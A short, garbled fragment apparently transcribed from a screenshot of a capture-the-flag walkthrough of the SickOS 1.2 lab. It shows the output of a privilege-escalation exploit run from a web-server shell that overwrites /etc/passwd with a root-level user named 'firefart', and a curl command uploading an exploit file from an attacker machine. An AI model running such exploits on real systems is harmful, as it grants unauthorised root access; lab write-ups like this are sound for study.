 www-data@ubuntu:/var/www/test$ ./exp
./exp
/etc/passwd successfully backed up to /tmp/passwd.bak
Please enter the new password: a123456.
Complete line:
firefart:fidf/fs4EUlxU:0:0:pwned:/root:/bin/bash
mmap: b7701000
/workspace/sickos1.2]
$ ls
(kali㉿kali)-[~/workspace/sickos1.2]
$ curl --upload-file 40839. -v --url http://192.
curl: Can't open '40839.'
curl: try 'curl --help' or 'curl --manual' for